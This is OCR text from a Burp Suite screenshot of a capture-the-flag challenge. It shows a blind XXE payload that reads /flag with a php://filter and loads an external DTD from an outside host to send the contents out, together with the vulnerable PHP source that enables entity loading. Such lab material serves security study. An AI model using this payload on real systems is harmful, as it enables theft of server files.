 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://f24a97bc-1f51-4cfb-bf90-52f40c895271.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17f92510203790-0494043d6f3e12-9771539-1bcab9-17f
925102043df
10 Connection: close
11 Content-Length: 186
12
13 <!DOCTYPE ANY [
14 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resourc
e=/flag">
15 <!ENTITY % dtd SYSTEM
"http://www.qiluo0133.com:1108/pd.dtd">
16 %dtd;
17 %send;
18 ] >
19
20
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2021-01-07 12:59:52
# @Last Modified by:   h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);
INSPECTOR
Done 2,370 bytes | 1,732 millis